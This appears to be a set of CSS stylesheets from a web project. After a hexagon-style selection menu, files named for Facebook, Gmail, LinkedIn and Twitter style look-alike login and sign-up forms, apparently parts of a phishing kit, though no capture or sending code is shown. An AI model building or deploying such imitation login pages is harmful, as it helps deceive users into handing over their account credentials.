-------------------------------------------------*/

.hexagon-item:first-child {
  margin-left: 0;
}

.page-home {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  vertical-align: middle;
}
.page-home .overlay {
  background-color: rgba(14, 17, 24, 0.97);
}

/* End of container */
.hexagon-item {
  cursor: pointer;
  width: 200px;
  height: 173.20508px;
  float: left;
  margin-left: -29px;
  z-index: 0;
  position: relative;
  -webkit-transform: rotate(30deg);
  -moz-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  -o-transform: rotate(30deg);
  transform: rotate(30deg);
}
.hexagon-item:first-child {
  margin-left: 0;
}
.hexagon-item:hover {
  z-index: 1;
}
.hexagon-item:hover .hex-item:last-child {
  opacity: 1;
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
}
.hexagon-item:hover .hex-item:first-child {
  opacity: 1;
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.hexagon-item:hover .hex-item:first-child div:before,
.hexagon-item:hover .hex-item:first-child div:after {
  height: 5px;
}
.hexagon-item:hover .hex-item div::before,
.hexagon-item:hover .hex-item div::after {
  background-color: #ff0037;
}
.hexagon-item:hover .hex-content svg {
  -webkit-transform: scale(0.97);
  -moz-transform: scale(0.97);
  -ms-transform: scale(0.97);
  -o-transform: scale(0.97);
  transform: scale(0.97);
}

.page-home .hexagon-item:nth-last-child(1),
.page-home .hexagon-item:nth-last-child(2),
.page-home .hexagon-item:nth-last-child(3) {
  -webkit-transform: rotate(30deg) translate(87px, -80px);
  -moz-transform: rotate(30deg) translate(87px, -80px);
  -ms-transform: rotate(30deg) translate(87px, -80px);
  -o-transform: rotate(30deg) translate(87px, -80px);
  transform: rotate(30deg) translate(87px, -80px);
}

.hex-item {
  position: absolute;
  top: 0;
  left: 50px;
  width: 100px;
  height: 173.20508px;
}
.hex-item:first-child {
  z-index: 0;
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
  transform: scale(0.9);
  -webkit-transition: all 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
  -moz-transition: all 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition: all 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: all 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hex-item:last-child {
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  z-index: 1;
}
.hex-item div {
  box-sizing: border-box;
  position: absolute;
  top: 0;
  width: 100px;
  height: 173.20508px;
  -webkit-transform-origin: center center;
  -moz-transform-origin: center center;
  -ms-transform-origin: center center;
  -o-transform-origin: center center;
  transform-origin: center center;
}
.hex-item div::before,
.hex-item div::after {
  background-color: #1e2530;
  content: "";
  position: absolute;
  width: 100%;
  height: 3px;
  -webkit-transition: all 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
  -moz-transition: all 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
  -o-transition: all 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
  transition: all 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
}
.hex-item div:before {
  top: 0;
}
.hex-item div:after {
  bottom: 0;
}
.hex-item div:nth-child(1) {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}
.hex-item div:nth-child(2) {
  -webkit-transform: rotate(60deg);
  -moz-transform: rotate(60deg);
  -ms-transform: rotate(60deg);
  -o-transform: rotate(60deg);
  transform: rotate(60deg);
}
.hex-item div:nth-child(3) {
  -webkit-transform: rotate(120deg);
  -moz-transform: rotate(120deg);
  -ms-transform: rotate(120deg);
  -o-transform: rotate(120deg);
  transform: rotate(120deg);
}

.hex-content {
  color: #fff;
  display: block;
  height: 180px;
  margin: 0 auto;
  position: relative;
  text-align: center;
  transform: rotate(-30deg);
  width: 156px;
}
.hex-content .hex-content-inner {
  left: 50%;
  margin: -3px 0 0 2px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.hex-content .icon {
  display: block;
  font-size: 36px;
  line-height: 30px;
  margin-bottom: 11px;
}
.hex-content .title {
  display: block;
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  letter-spacing: 1px;
  line-height: 24px;
  text-transform: uppercase;
}
.hex-content svg {
  left: -7px;
  position: absolute;
  top: -13px;
  transform: scale(0.87);
  z-index: -1;
  -webkit-transition: all 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
  -moz-transition: all 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
  -o-transition: all 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
  transition: all 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
}
.hex-content:hover {
  color: #fff;
}

.page-home .hexagon-item:nth-last-child(1),
.page-home .hexagon-item:nth-last-child(2),
.page-home .hexagon-item:nth-last-child(3) {
  -webkit-transform: rotate(30deg) translate(87px, -80px);
  -moz-transform: rotate(30deg) translate(87px, -80px);
  -ms-transform: rotate(30deg) translate(87px, -80px);
  -o-transform: rotate(30deg) translate(87px, -80px);
  transform: rotate(30deg) translate(87px, -80px);
}
/*------------------------------------------------
    Welcome Page
-------------------------------------------------*/
.author-image-large {
  position: absolute;
  right: 0;
  top: 0;
}
.author-image-large img {
  height: -webkit-calc(100vh - 4px);
  height: -moz-calc(100vh - 4px);
  height: calc(100vh - 4px);
}

@media (min-width: 1200px) {
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
}

@media (min-width: 1200px) {
  .col-lg-8 {
    width: 66.66666667%;
  }
}

.hexagon-item:first-child {
  margin-left: 0;
}

.pt-table.desktop-768 .pt-tablecell {
  padding-bottom: 110px;
  padding-top: 60px;
}

.hexagon-item:hover .icon i {
  color: #ff0037;
  transition: 0.6s;
}

.hexagon-item:hover .title {
  -webkit-animation: focus-in-contract 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94)
    both;
  animation: focus-in-contract 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}
/***************************/

@-webkit-keyframes focus-in-contract {
  0% {
    letter-spacing: 1em;
    -webkit-filter: blur(12px);
    filter: blur(12px);
    opacity: 0;
  }
  100% {
    -webkit-filter: blur(0px);
    filter: blur(0px);
    opacity: 1;
  }
}
@keyframes focus-in-contract {
  0% {
    letter-spacing: 1em;
    -webkit-filter: blur(12px);
    filter: blur(12px);
    opacity: 0;
  }
  100% {
    -webkit-filter: blur(0px);
    filter: blur(0px);
    opacity: 1;
  }
}

@media only screen and (max-width: 767px) {
  .hexagon-item {
    float: none;
    margin: 0 auto 50px;
  }
  .hexagon-item:first-child {
    margin-left: auto;
  }

  .page-home .hexagon-item:nth-last-child(1),
  .page-home .hexagon-item:nth-last-child(2),
  .page-home .hexagon-item:nth-last-child(3) {
    -webkit-transform: rotate(30deg) translate(0px, 0px);
    -moz-transform: rotate(30deg) translate(0px, 0px);
    -ms-transform: rotate(30deg) translate(0px, 0px);
    -o-transform: rotate(30deg) translate(0px, 0px);
    transform: rotate(30deg) translate(0px, 0px);
  }
}
</file>
<file: css/facebook.css>
﻿body {
    text-align: center;
    width: 100%;
    margin: 0 auto;
    padding: 0px;
    font-family: "lucida grande",tahoma,verdana,arial,sans-serif;
    background: linear-gradient(white, #D3D8E8);
}

#header_wrapper {
    width: 100%;
    min-width: 980px;
    background-color: #4c66a4;
}

#header {
    width: 980px;
    margin: 0px auto;
    padding: 0px;
    height: 85px;
}

    #header li {
        list-style-type: none;
        float: left;
        text-align: left;
        color: white;
    }

    #header #sitename {
        margin-top: 25px;
    }

        #header #sitename a {
            color: white;
            text-decoration: none;
            font-size: 30px;
            font-weight: 900;
        }

    #header form {
        margin-top: 15px;
        float: right;
    }

        #header form li {
            font-size: 13px;
            margin-left: 15px;
        }

            #header form li a {
                color: #A9BCF5;
                text-decoration: none;
            }

        #header form input[type="text"] {
            margin-top: 3px;
            margin-bottom: 3px;
            width: 150px;
            border: 1px solid #08298A;
            height: 25px;
            padding-left: 3px;
        }

        #header form input[type="password"] {
            margin-top: 3px;
            margin-bottom: 3px;
            width: 150px;
            border: 1px solid #08298A;
            height: 25px;
            padding-left: 3px;
        }

        #header form input[type="submit"] {
            height: 25px;
            margin-top: 20px;
            background-color: #084B8A;
            color: white;
            border: 1px solid #08298A;
        }

#wrapper {
    margin: 0 auto;
    padding: 0px;
    text-align: center;
    width: 980px;
}

    #wrapper div {
        float: left;
        font-family: helvetica, arial, sans-serif;
    }

    #wrapper #div1 {
        margin-top: 30px;
        width: 590px;
        text-align: left;
    }

        #wrapper #div1 p {
            font-size: 20px;
            font-family: arial;
            font-weight: bold;
            margin: 0px;
            color: #0e385f;
        }

    #wrapper #div2 {
        margin-top: 10px;
        width: 390px;
        text-align: left;
    }

        #wrapper #div2 h1 {
            margin: 0px;
            font-size: 37px;
            color: #2E2E2E;
        }

        #wrapper #div2 p {
            font-size: 18px;
            color: #2E2E2E;
        }

        #wrapper #div2 li {
            list-style-type: none;
            margin-top: 10px;
        }

            #wrapper #div2 li #firstname {
                width: 49%;
            }

            #wrapper #div2 li #surname {
                margin-left: 2%;
                width: 49%;
            }

            #wrapper #div2 li input[type="text"] {
                width: 100%;
                height: 40px;
                border-radius: 5px;
                padding-left: 10px;
                font-size: 18px;
                border: 1px solid #BDBDBD;
            }

            #wrapper #div2 li input[type="password"] {
                width: 100%;
                height: 40px;
                border-radius: 5px;
                padding-left: 10px;
                font-size: 18px;
                border: 1px solid #BDBDBD;
            }

            #wrapper #div2 li select {
                padding: 4px;
                float: left;
            }

            #wrapper #div2 li a {
                margin-left: 10px;
                width: 150px;
                color: #045FB4;
                text-decoration: none;
                font-size: 11px;
                display: inline-block;
                vertical-align: middle;
                line-height: 15px;
            }

                #wrapper #div2 li a:hover {
                    text-decoration: underline;
                }

        #wrapper #div2 li {
            color: #2E2E2E;
            font-size: 18px;
        }

        #wrapper #div2 #terms {
            color: #424242;
            font-size: 11px;
        }

            #wrapper #div2 #terms a {
                display: inline;
                margin: 0px;
            }

        #wrapper #div2 li input[type="submit"] {
            width: 205px;
            height: 45px;
            text-align: center;
            font-size: 19px;
            margin-top: 10px;
            margin-bottom: 10px;
            font-family: 'Freight Sans Bold', helvetica, arial, sans-serif !important;
            font-weight: bold !important;
            background: linear-gradient(#67ae55, #578843);
            background-color: #69a74e;
            box-shadow: inset 0 1px 1px #a4e388;
            border-color: #3b6e22 #3b6e22 #2c5115;
            border: 1px solid;
            border-radius: 5px;
            color: #fff;
            cursor: pointer;
            display: inline-block;
            position: relative;
            text-shadow: 0 1px 2px rgba(0,0,0,.5);
        }

        #wrapper #div2 #create_page {
            color: #424242;
            font-size: 13px;
            font-weight: bold;
        }

            #wrapper #div2 #create_page a {
                display: inline;
                margin: 0px;
                font-size: 13px;
            }

#footer_wrapper {
    width: 100%;
    clear: both;
    float: left;
    margin-top: 30px;
    min-width: 995px;
    background-color: white;
    text-align: left;
}

#footer1 {
    width: 980px;
    margin: 0px auto;
    padding: 0px;
    border-bottom: 1px solid #E6E6E6;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    color: #848484;
}

    #footer1 a {
        color: #365899;
        display: inline;
        margin-left: 10px;
        text-decoration: none;
    }

        #footer1 a:hover {
            text-decoration: underline;
        }

#footer2 {
    width: 980px;
    margin: 0px auto;
    padding: 0px;
    font-size: 12px;
    color: #848484;
}

    #footer2 a {
        color: #365899;
        display: inline-block;
        margin: 5px;
        margin-left: 0px;
        min-width: 80px;
        text-decoration: none;
    }

        #footer2 a:hover {
            text-decoration: underline;
        }
</file>
<file: css/gmail.css>
.login-form {
        width: 330px;
    	margin: 30px auto;
    }

    .login-form h2 {
        font-size: 19px;
        margin-bottom: 15px;
        text-align: center;
    }
    .login-form form {        
        background: #f7f7f7;
        box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);        
        margin-bottom: 10px;
		padding: 30px;
    }
    .login-form .avatar {
        width: 90px;
        margin-bottom: 20px;
    }
    .login-form .form-control, .login-form .btn {
        min-height: 38px;        
    }
    .login-form input[type="email"] {
        border-radius: 2px 2px 0 0;
    }
    .login-form input[type="password"] {
        border-radius: 0 0 2px 2px;
        margin-top: -1px;
    }
	.login-form input.form-control:focus {
        position: relative;
        z-index: 2;
    }
    .login-form .btn {        
        font-size: 15px;
		font-weight: bold;
		border-radius: 2px;
        background-color: #1a73e8;
    }
</file>
<file: css/linkedin.css>
body {
	margin: 0;
	font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto,
		"Helvetica Neue", "Fira Sans", Ubuntu, Oxygen, "Oxygen Sans", Cantarell,
		"Droid Sans", "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Emoji",
		"Segoe UI Symbol", "Lucida Grande", Helvetica, Arial, sans-serif;
}

.nav__base {
	height: 8px;
	background-color: #283e4a;
}

.app__content {
	text-align: center;
	padding: 24px;
}

.header__logo {
	padding: 32px 0 24px 0;
}

.header__logo svg {
	width: 84px;
	height: 21px;
	position: relative;
}

.header__content__heading {
	font-size: 1.5rem;
	line-height: 1.33333;
	font-weight: 600;
	color: rgba(0, 0, 0, 0.9);
	padding: 0 0 4px 0;
}

.header__content__subheading {
	line-height: 1.75;
	color: rgba(0, 0, 0, 0.6);
}

.form__input--floating {
	margin: 0 0 12px 0;
}

.form__input--floating input {
	padding: 26px 12px 3px;
	font-size: 1.125rem;
	width: 100%;
	box-sizing: border-box;
	border-radius: 2px;
	border: 1px solid rgba(0, 0, 0, 0.6);
	z-index: 1;
	position: relative;
	background: transparent;
	color: rgba(0, 0, 0, 0.9);
}

.form__label--floating {
	position: absolute;
	font-size: 1.125rem;
	color: rgba(0, 0, 0, 0.9);
	padding: 14px 0 0 12px;
	transition: 0.2s all;
}

.form__label--floating.transform {
	transform: translateY(-10px);
	font-size: 0.9rem;
}

.show-password__button {
}

.login__form .login__form_action_container {
	display: flex;
	flex-direction: column;
}

.login__form .login__form_action_container--multiple-actions button {
	margin: 4px 4px 12px 4px;
	flex: 1;
	height: 52px;
	border-radius: 2px;
	font-family: inherit;
	font-weight: 600;
	font-size: 1rem;
}

.btn__primary--large {
	background-color: #0073b1;
	border: none;
	color: #fff;
}

.btn__secondary--large {
	background-color: #fff;
	border: 1px solid #0073b1;
	color: #0073b1;
}

a {
	color: #0073b1;
}

form {
	margin-bottom: 24px;
}

@media screen and (min-width: 770px) {
	.login__form .login__form_action_container {
		flex-direction: row;
	}

	form {
		max-width: 384px;
		margin-left: auto;
		margin-right: auto;
	}
}
</file>
<file: css/twitter.css>
body{
      font-family: "Nunito Sans";
      }
      .login-form{
      padding: 25px;
      }
      h3{
      padding-left:30px;
      padding-right: 20px;
      font-weight: 700;
      }
      label{
      padding-top: 4px;
      padding-left: 4px;
      }
      .bg-color{
      background-color:rgb(245, 248, 250);
      }
      .bg-color:hover label{
      color:#31a1f2;
      }
      .btn-custom{
      background-color: #1877f2;
      border: none;
      border-radius: 6px;
      font-size: 20px;
      line-height: 28px;
      color: #fff;
      font-weight:700;
      height: 48px;
      }
      .btn-custom{
      color: #fff !important;
      background-color: rgb(29, 161, 242);
      }
      .form-control{
      border:0px;
      background-color: rgb(245, 248, 250);
      border-bottom: 2px solid #657786;
      padding: 0px 4px 0px 4px;
      min-height: 20px;
      }
      .form-control:focus{
      box-shadow: none;
      background-color: rgb(245, 248, 250);
      border-color: #31a1f2;
      }
      .fa{
      color: rgb(29, 161, 242);
      margin: 0 auto;
      display: block;
      text-align: center;
      font-size: 50px;
      }
      a{
      text-decoration: none;
      color: rgb(27, 149, 224);
      }
      a:hover{
      text-decoration: underline;
      color: rgb(27, 149, 224);
      }
</file>
